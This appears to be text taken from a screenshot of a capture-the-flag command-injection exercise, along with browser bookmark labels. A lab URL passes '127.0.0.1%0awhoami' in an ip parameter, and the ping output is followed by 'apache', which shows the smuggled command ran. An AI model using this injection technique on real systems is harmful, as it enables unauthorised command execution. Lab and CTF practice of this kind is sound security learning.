 192.168.2.101/ctf/exec/exec1.php?ip=127.0.0.1%0awhoami
应用 google chrome Prox 已导入 SQL 注入 - 习科网络 Kali 安装之后的常用 2016xctf一道ctf题目 即刻安全|致力于网络
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.031/0.031/0.031/0.000 ms
apache